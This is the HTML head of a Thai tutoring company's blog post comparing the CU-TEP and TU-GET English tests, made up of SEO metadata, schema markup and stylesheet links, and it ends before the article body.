

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.upgradeclass.com/welcome/blog-post/cu-tep-tu-get/
body_size: 28617
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.upgradeclass.com/welcome/xmlrpc.php">
	
		

	<title>ทำความรู้จัก CU-TEP &amp; TU-GET - Up Grade Class</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="สำหรับน้องๆ ที่มีความฝันอยากเข้ามหาวิทยาลัยอย่าง จุฬาฯ และธรรมศาสตร์ หลายๆ คนอาจจะจะมีคำถามว่า CU-TEP และ TU-GET นั้นมีความแตกต่างกันอย่างไร วันนี้ Up Grade Class จะพาไปดูความแตกต่างจากทั้ง 2 สถาบันนี้ และหาคำตอบไปพร้อมกันว่าน้องๆ ควรเลือกสอบตัวไหนดี CU-TEP ย่อมาจาก Chulalongkorn University Test of English Proficiency คือ ข้อสอบวัดระดับภาษาอังกฤษที่ออกโดย สถาบันภาษา จุฬาลงกรณ์มหาวิทยาลัย เพื่อวัดความรู้ความสามารถทั่วไปด้านภาษาอังกฤษ ผลคะแนน CU-TEP จะมีอายุ 2 ปี ผลคะแนนของ CU-TEP โดยส่วนใหญ่จะใช้ยื่นศึกษาต่อในแทบทุกคณะอินเตอร์ของจุฬาลงกรณ์มหาวิทยาลัย ทั้ง แพทยศาสตร์ ทันตแพทยศาสตร์ สัตวแพทยศาสตร์ วิศวกรรมศาสตร์ พาณิชยศาสตร์และการบัญชี อักษรศาตร์ และจิตวิทยา เป็นต้น นอกจากจุฬาลงกรณ์มหาวิทยาลัย ยังมีมหาวิทยาลัยอื่นๆ ที่รับรองผลคะแนนสอบ CU-TEP ในการยื่นสมัครศึกษาต่อในระดับปริญญาตรี เช่น แพทยศาสตร์ และทันตแพทยศาสตร์ ม.ขอนแก่น" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="1WYFxQw93w-gHyMwJlj3Uu6qrVHld6V5BIh8fYgc958" />
		<link rel="canonical" href="https://www.upgradeclass.com/welcome/blog-post/cu-tep-tu-get/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Up Grade Class - Private Tutor for IGCSE, SAT, IELTS, TOEFL and other International curriculums." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ทำความรู้จัก CU-TEP &amp; TU-GET - Up Grade Class" />
		<meta property="og:description" content="สำหรับน้องๆ ที่มีความฝันอยากเข้ามหาวิทยาลัยอย่าง จุฬาฯ และธรรมศาสตร์ หลายๆ คนอาจจะจะมีคำถามว่า CU-TEP และ TU-GET นั้นมีความแตกต่างกันอย่างไร วันนี้ Up Grade Class จะพาไปดูความแตกต่างจากทั้ง 2 สถาบันนี้ และหาคำตอบไปพร้อมกันว่าน้องๆ ควรเลือกสอบตัวไหนดี CU-TEP ย่อมาจาก Chulalongkorn University Test of English Proficiency คือ ข้อสอบวัดระดับภาษาอังกฤษที่ออกโดย สถาบันภาษา จุฬาลงกรณ์มหาวิทยาลัย เพื่อวัดความรู้ความสามารถทั่วไปด้านภาษาอังกฤษ ผลคะแนน CU-TEP จะมีอายุ 2 ปี ผลคะแนนของ CU-TEP โดยส่วนใหญ่จะใช้ยื่นศึกษาต่อในแทบทุกคณะอินเตอร์ของจุฬาลงกรณ์มหาวิทยาลัย ทั้ง แพทยศาสตร์ ทันตแพทยศาสตร์ สัตวแพทยศาสตร์ วิศวกรรมศาสตร์ พาณิชยศาสตร์และการบัญชี อักษรศาตร์ และจิตวิทยา เป็นต้น นอกจากจุฬาลงกรณ์มหาวิทยาลัย ยังมีมหาวิทยาลัยอื่นๆ ที่รับรองผลคะแนนสอบ CU-TEP ในการยื่นสมัครศึกษาต่อในระดับปริญญาตรี เช่น แพทยศาสตร์ และทันตแพทยศาสตร์ ม.ขอนแก่น" />
		<meta property="og:url" content="https://www.upgradeclass.com/welcome/blog-post/cu-tep-tu-get/" />
		<meta property="og:image" content="https://www.upgradeclass.com/welcome/wp-content/uploads/2020/08/logo_sq.jpg" />
		<meta property="og:image:secure_url" content="https://www.upgradeclass.com/welcome/wp-content/uploads/2020/08/logo_sq.jpg" />
		<meta property="og:image:width" content="320" />
		<meta property="og:image:height" content="320" />
		<meta property="article:published_time" content="2021-10-15T07:31:30+00:00" />
		<meta property="article:modified_time" content="2021-10-15T09:43:19+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/upgradeclass" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ทำความรู้จัก CU-TEP &amp; TU-GET - Up Grade Class" />
		<meta name="twitter:description" content="สำหรับน้องๆ ที่มีความฝันอยากเข้ามหาวิทยาลัยอย่าง จุฬาฯ และธรรมศาสตร์ หลายๆ คนอาจจะจะมีคำถามว่า CU-TEP และ TU-GET นั้นมีความแตกต่างกันอย่างไร วันนี้ Up Grade Class จะพาไปดูความแตกต่างจากทั้ง 2 สถาบันนี้ และหาคำตอบไปพร้อมกันว่าน้องๆ ควรเลือกสอบตัวไหนดี CU-TEP ย่อมาจาก Chulalongkorn University Test of English Proficiency คือ ข้อสอบวัดระดับภาษาอังกฤษที่ออกโดย สถาบันภาษา จุฬาลงกรณ์มหาวิทยาลัย เพื่อวัดความรู้ความสามารถทั่วไปด้านภาษาอังกฤษ ผลคะแนน CU-TEP จะมีอายุ 2 ปี ผลคะแนนของ CU-TEP โดยส่วนใหญ่จะใช้ยื่นศึกษาต่อในแทบทุกคณะอินเตอร์ของจุฬาลงกรณ์มหาวิทยาลัย ทั้ง แพทยศาสตร์ ทันตแพทยศาสตร์ สัตวแพทยศาสตร์ วิศวกรรมศาสตร์ พาณิชยศาสตร์และการบัญชี อักษรศาตร์ และจิตวิทยา เป็นต้น นอกจากจุฬาลงกรณ์มหาวิทยาลัย ยังมีมหาวิทยาลัยอื่นๆ ที่รับรองผลคะแนนสอบ CU-TEP ในการยื่นสมัครศึกษาต่อในระดับปริญญาตรี เช่น แพทยศาสตร์ และทันตแพทยศาสตร์ ม.ขอนแก่น" />
		<meta name="twitter:image" content="https://www.upgradeclass.com/welcome/wp-content/uploads/2020/08/logo_sq.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.upgradeclass.com\/welcome\/blog-post\/cu-tep-tu-get\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.upgradeclass.com\/welcome\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.upgradeclass.com\/welcome\/","name":"Home","description":"\u0e17\u0e35\u0e48 Up Grade Class \u0e40\u0e23\u0e32\u0e0a\u0e48\u0e27\u0e22\u0e19\u0e49\u0e2d\u0e07 \u0e46 \u0e27\u0e32\u0e07\u0e41\u0e1c\u0e19\u0e01\u0e32\u0e23\u0e40\u0e23\u0e35\u0e22\u0e19 \u0e41\u0e25\u0e30\u0e15\u0e34\u0e27\u0e2a\u0e2d\u0e1a\u0e2b\u0e25\u0e31\u0e01\u0e2a\u0e39\u0e15\u0e23\u0e2d\u0e34\u0e19\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e43\u0e2b\u0e49\u0e04\u0e33\u0e1b\u0e23\u0e36\u0e01\u0e29\u0e32 \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e04\u0e19\u0e17\u0e35\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e40\u0e23\u0e35\u0e22\u0e19\u0e15\u0e48\u0e2d\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28 \u0e2a\u0e19\u0e43\u0e08\u0e04\u0e25\u0e34\u0e01\u0e40\u0e25\u0e22","url":"https:\/\/www.upgradeclass.com\/welcome\/"},"nextItem":"https:\/\/www.upgradeclass.com\/welcome\/blog-post\/cu-tep-tu-get\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.upgradeclass.com\/welcome\/blog-post\/cu-tep-tu-get\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.upgradeclass.com\/welcome\/blog-post\/cu-tep-tu-get\/","name":"\u0e17\u0e33\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49\u0e08\u0e31\u0e01 CU-TEP & TU-GET","description":"\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e19\u0e49\u0e2d\u0e07\u0e46 \u0e17\u0e35\u0e48\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e1d\u0e31\u0e19\u0e2d\u0e22\u0e32\u0e01\u0e40\u0e02\u0e49\u0e32\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e2d\u0e22\u0e48\u0e32\u0e07 \u0e08\u0e38\u0e2c\u0e32\u0e2f \u0e41\u0e25\u0e30\u0e18\u0e23\u0e23\u0e21\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e2b\u0e25\u0e32\u0e22\u0e46 \u0e04\u0e19\u0e2d\u0e32\u0e08\u0e08\u0e30\u0e08\u0e30\u0e21\u0e35\u0e04\u0e33\u0e16\u0e32\u0e21\u0e27\u0e48\u0e32 CU-TEP \u0e41\u0e25\u0e30 TU-GET \u0e19\u0e31\u0e49\u0e19\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e41\u0e15\u0e01\u0e15\u0e48\u0e32\u0e07\u0e01\u0e31\u0e19\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e44\u0e23 \u0e27\u0e31\u0e19\u0e19\u0e35\u0e49 Up Grade Class \u0e08\u0e30\u0e1e\u0e32\u0e44\u0e1b\u0e14\u0e39\u0e04\u0e27\u0e32\u0e21\u0e41\u0e15\u0e01\u0e15\u0e48\u0e32\u0e07\u0e08\u0e32\u0e01\u0e17\u0e31\u0e49\u0e07 2 \u0e2a\u0e16\u0e32\u0e1a\u0e31\u0e19\u0e19\u0e35\u0e49 \u0e41\u0e25\u0e30\u0e2b\u0e32\u0e04\u0e33\u0e15\u0e2d\u0e1a\u0e44\u0e1b\u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e01\u0e31\u0e19\u0e27\u0e48\u0e32\u0e19\u0e49\u0e2d\u0e07\u0e46 \u0e04\u0e27\u0e23\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e2d\u0e1a\u0e15\u0e31\u0e27\u0e44\u0e2b\u0e19\u0e14\u0e35 CU-TEP \u0e22\u0e48\u0e2d\u0e21\u0e32\u0e08\u0e32\u0e01 Chulalongkorn University Test of English Proficiency \u0e04\u0e37\u0e2d \u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a\u0e27\u0e31\u0e14\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e31\u0e07\u0e01\u0e24\u0e29\u0e17\u0e35\u0e48\u0e2d\u0e2d\u0e01\u0e42\u0e14\u0e22 \u0e2a\u0e16\u0e32\u0e1a\u0e31\u0e19\u0e20\u0e32\u0e29\u0e32 \u0e08\u0e38\u0e2c\u0e32\u0e25\u0e07\u0e01\u0e23\u0e13\u0e4c\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e27\u0e31\u0e14\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49\u0e04\u0e27\u0e32\u0e21\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e17\u0e31\u0e48\u0e27\u0e44\u0e1b\u0e14\u0e49\u0e32\u0e19\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e31\u0e07\u0e01\u0e24\u0e29 \u0e1c\u0e25\u0e04\u0e30\u0e41\u0e19\u0e19 CU-TEP \u0e08\u0e30\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38 2 \u0e1b\u0e35 \u0e1c\u0e25\u0e04\u0e30\u0e41\u0e19\u0e19\u0e02\u0e2d\u0e07 CU-TEP \u0e42\u0e14\u0e22\u0e2a\u0e48\u0e27\u0e19\u0e43\u0e2b\u0e0d\u0e48\u0e08\u0e30\u0e43\u0e0a\u0e49\u0e22\u0e37\u0e48\u0e19\u0e28\u0e36\u0e01\u0e29\u0e32\u0e15\u0e48\u0e2d\u0e43\u0e19\u0e41\u0e17\u0e1a\u0e17\u0e38\u0e01\u0e04\u0e13\u0e30\u0e2d\u0e34\u0e19\u0e40\u0e15\u0e2d\u0e23\u0e4c\u0e02\u0e2d\u0e07\u0e08\u0e38\u0e2c\u0e32\u0e25\u0e07\u0e01\u0e23\u0e13\u0e4c\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22 \u0e17\u0e31\u0e49\u0e07 \u0e41\u0e1e\u0e17\u0e22\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e17\u0e31\u0e19\u0e15\u0e41\u0e1e\u0e17\u0e22\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e2a\u0e31\u0e15\u0e27\u0e41\u0e1e\u0e17\u0e22\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e27\u0e34\u0e28\u0e27\u0e01\u0e23\u0e23\u0e21\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e1e\u0e32\u0e13\u0e34\u0e0a\u0e22\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c\u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e2d\u0e31\u0e01\u0e29\u0e23\u0e28\u0e32\u0e15\u0e23\u0e4c \u0e41\u0e25\u0e30\u0e08\u0e34\u0e15\u0e27\u0e34\u0e17\u0e22\u0e32 \u0e40\u0e1b\u0e47\u0e19\u0e15\u0e49\u0e19 \u0e19\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e08\u0e38\u0e2c\u0e32\u0e25\u0e07\u0e01\u0e23\u0e13\u0e4c\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22 \u0e22\u0e31\u0e07\u0e21\u0e35\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e2d\u0e37\u0e48\u0e19\u0e46 \u0e17\u0e35\u0e48\u0e23\u0e31\u0e1a\u0e23\u0e2d\u0e07\u0e1c\u0e25\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e2d\u0e1a CU-TEP \u0e43\u0e19\u0e01\u0e32\u0e23\u0e22\u0e37\u0e48\u0e19\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32\u0e15\u0e48\u0e2d\u0e43\u0e19\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e1b\u0e23\u0e34\u0e0d\u0e0d\u0e32\u0e15\u0e23\u0e35 \u0e40\u0e0a\u0e48\u0e19 \u0e41\u0e1e\u0e17\u0e22\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e41\u0e25\u0e30\u0e17\u0e31\u0e19\u0e15\u0e41\u0e1e\u0e17\u0e22\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e21.\u0e02\u0e2d\u0e19\u0e41\u0e01\u0e48\u0e19","url":"https:\/\/www.upgradeclass.com\/welcome\/blog-post\/cu-tep-tu-get\/"},"previousItem":"https:\/\/www.upgradeclass.com\/welcome\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.upgradeclass.com\/welcome\/#organization","name":"Up Grade Class","url":"https:\/\/www.upgradeclass.com\/welcome\/","logo":{"@type":"ImageObject","url":"https:\/\/www.upgradeclass.com\/welcome\/wp-content\/uploads\/2020\/08\/logo_sq.jpg","@id":"https:\/\/www.upgradeclass.com\/welcome\/blog-post\/cu-tep-tu-get\/#organizationLogo","width":320,"height":320},"image":{"@id":"https:\/\/www.upgradeclass.com\/welcome\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/upgradeclass"],"contactPoint":{"@type":"ContactPoint","telephone":"+6622516461","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.upgradeclass.com\/welcome\/author\/ugc\/#author","url":"https:\/\/www.upgradeclass.com\/welcome\/author\/ugc\/","name":"ugc","image":{"@type":"ImageObject","@id":"https:\/\/www.upgradeclass.com\/welcome\/blog-post\/cu-tep-tu-get\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ff0b97f467120e59e13d8051ca377d66?s=96&d=mm&r=g","width":96,"height":96,"caption":"ugc"}},{"@type":"WebPage","@id":"https:\/\/www.upgradeclass.com\/welcome\/blog-post\/cu-tep-tu-get\/#webpage","url":"https:\/\/www.upgradeclass.com\/welcome\/blog-post\/cu-tep-tu-get\/","name":"\u0e17\u0e33\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49\u0e08\u0e31\u0e01 CU-TEP & TU-GET - Up Grade Class","description":"\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e19\u0e49\u0e2d\u0e07\u0e46 \u0e17\u0e35\u0e48\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e1d\u0e31\u0e19\u0e2d\u0e22\u0e32\u0e01\u0e40\u0e02\u0e49\u0e32\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e2d\u0e22\u0e48\u0e32\u0e07 \u0e08\u0e38\u0e2c\u0e32\u0e2f \u0e41\u0e25\u0e30\u0e18\u0e23\u0e23\u0e21\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e2b\u0e25\u0e32\u0e22\u0e46 \u0e04\u0e19\u0e2d\u0e32\u0e08\u0e08\u0e30\u0e08\u0e30\u0e21\u0e35\u0e04\u0e33\u0e16\u0e32\u0e21\u0e27\u0e48\u0e32 CU-TEP \u0e41\u0e25\u0e30 TU-GET \u0e19\u0e31\u0e49\u0e19\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e41\u0e15\u0e01\u0e15\u0e48\u0e32\u0e07\u0e01\u0e31\u0e19\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e44\u0e23 \u0e27\u0e31\u0e19\u0e19\u0e35\u0e49 Up Grade Class \u0e08\u0e30\u0e1e\u0e32\u0e44\u0e1b\u0e14\u0e39\u0e04\u0e27\u0e32\u0e21\u0e41\u0e15\u0e01\u0e15\u0e48\u0e32\u0e07\u0e08\u0e32\u0e01\u0e17\u0e31\u0e49\u0e07 2 \u0e2a\u0e16\u0e32\u0e1a\u0e31\u0e19\u0e19\u0e35\u0e49 \u0e41\u0e25\u0e30\u0e2b\u0e32\u0e04\u0e33\u0e15\u0e2d\u0e1a\u0e44\u0e1b\u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e01\u0e31\u0e19\u0e27\u0e48\u0e32\u0e19\u0e49\u0e2d\u0e07\u0e46 \u0e04\u0e27\u0e23\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e2d\u0e1a\u0e15\u0e31\u0e27\u0e44\u0e2b\u0e19\u0e14\u0e35 CU-TEP \u0e22\u0e48\u0e2d\u0e21\u0e32\u0e08\u0e32\u0e01 Chulalongkorn University Test of English Proficiency \u0e04\u0e37\u0e2d \u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a\u0e27\u0e31\u0e14\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e31\u0e07\u0e01\u0e24\u0e29\u0e17\u0e35\u0e48\u0e2d\u0e2d\u0e01\u0e42\u0e14\u0e22 \u0e2a\u0e16\u0e32\u0e1a\u0e31\u0e19\u0e20\u0e32\u0e29\u0e32 \u0e08\u0e38\u0e2c\u0e32\u0e25\u0e07\u0e01\u0e23\u0e13\u0e4c\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e27\u0e31\u0e14\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49\u0e04\u0e27\u0e32\u0e21\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e17\u0e31\u0e48\u0e27\u0e44\u0e1b\u0e14\u0e49\u0e32\u0e19\u0e20\u0e32\u0e29\u0e32\u0e2d\u0e31\u0e07\u0e01\u0e24\u0e29 \u0e1c\u0e25\u0e04\u0e30\u0e41\u0e19\u0e19 CU-TEP \u0e08\u0e30\u0e21\u0e35\u0e2d\u0e32\u0e22\u0e38 2 \u0e1b\u0e35 \u0e1c\u0e25\u0e04\u0e30\u0e41\u0e19\u0e19\u0e02\u0e2d\u0e07 CU-TEP \u0e42\u0e14\u0e22\u0e2a\u0e48\u0e27\u0e19\u0e43\u0e2b\u0e0d\u0e48\u0e08\u0e30\u0e43\u0e0a\u0e49\u0e22\u0e37\u0e48\u0e19\u0e28\u0e36\u0e01\u0e29\u0e32\u0e15\u0e48\u0e2d\u0e43\u0e19\u0e41\u0e17\u0e1a\u0e17\u0e38\u0e01\u0e04\u0e13\u0e30\u0e2d\u0e34\u0e19\u0e40\u0e15\u0e2d\u0e23\u0e4c\u0e02\u0e2d\u0e07\u0e08\u0e38\u0e2c\u0e32\u0e25\u0e07\u0e01\u0e23\u0e13\u0e4c\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22 \u0e17\u0e31\u0e49\u0e07 \u0e41\u0e1e\u0e17\u0e22\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e17\u0e31\u0e19\u0e15\u0e41\u0e1e\u0e17\u0e22\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e2a\u0e31\u0e15\u0e27\u0e41\u0e1e\u0e17\u0e22\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e27\u0e34\u0e28\u0e27\u0e01\u0e23\u0e23\u0e21\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e1e\u0e32\u0e13\u0e34\u0e0a\u0e22\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c\u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e1a\u0e31\u0e0d\u0e0a\u0e35 \u0e2d\u0e31\u0e01\u0e29\u0e23\u0e28\u0e32\u0e15\u0e23\u0e4c \u0e41\u0e25\u0e30\u0e08\u0e34\u0e15\u0e27\u0e34\u0e17\u0e22\u0e32 \u0e40\u0e1b\u0e47\u0e19\u0e15\u0e49\u0e19 \u0e19\u0e2d\u0e01\u0e08\u0e32\u0e01\u0e08\u0e38\u0e2c\u0e32\u0e25\u0e07\u0e01\u0e23\u0e13\u0e4c\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22 \u0e22\u0e31\u0e07\u0e21\u0e35\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e2d\u0e37\u0e48\u0e19\u0e46 \u0e17\u0e35\u0e48\u0e23\u0e31\u0e1a\u0e23\u0e2d\u0e07\u0e1c\u0e25\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e2d\u0e1a CU-TEP \u0e43\u0e19\u0e01\u0e32\u0e23\u0e22\u0e37\u0e48\u0e19\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32\u0e15\u0e48\u0e2d\u0e43\u0e19\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e1b\u0e23\u0e34\u0e0d\u0e0d\u0e32\u0e15\u0e23\u0e35 \u0e40\u0e0a\u0e48\u0e19 \u0e41\u0e1e\u0e17\u0e22\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e41\u0e25\u0e30\u0e17\u0e31\u0e19\u0e15\u0e41\u0e1e\u0e17\u0e22\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e21.\u0e02\u0e2d\u0e19\u0e41\u0e01\u0e48\u0e19","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.upgradeclass.com\/welcome\/#website"},"breadcrumb":{"@id":"https:\/\/www.upgradeclass.com\/welcome\/blog-post\/cu-tep-tu-get\/#breadcrumblist"},"author":{"@id":"https:\/\/www.upgradeclass.com\/welcome\/author\/ugc\/#author"},"creator":{"@id":"https:\/\/www.upgradeclass.com\/welcome\/author\/ugc\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.upgradeclass.com\/welcome\/wp-content\/uploads\/2021\/10\/cu-tu.png","@id":"https:\/\/www.upgradeclass.com\/welcome\/blog-post\/cu-tep-tu-get\/#mainImage","width":1000,"height":612},"primaryImageOfPage":{"@id":"https:\/\/www.upgradeclass.com\/welcome\/blog-post\/cu-tep-tu-get\/#mainImage"},"datePublished":"2021-10-15T07:31:30+07:00","dateModified":"2021-10-15T09:43:19+07:00"},{"@type":"WebSite","@id":"https:\/\/www.upgradeclass.com\/welcome\/#website","url":"https:\/\/www.upgradeclass.com\/welcome\/","name":"Up Grade Class","description":"Private Tutor for IGCSE, SAT, IELTS, TOEFL and other International curriculums.","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.upgradeclass.com\/welcome\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Up Grade Class &raquo; Feed" href="https://www.upgradeclass.com/welcome/feed/" />
<link rel="alternate" type="application/rss+xml" title="Up Grade Class &raquo; Comments Feed" href="https://www.upgradeclass.com/welcome/comments/feed/" />
<script defer src="[data-uri]"></script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.upgradeclass.com/welcome/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
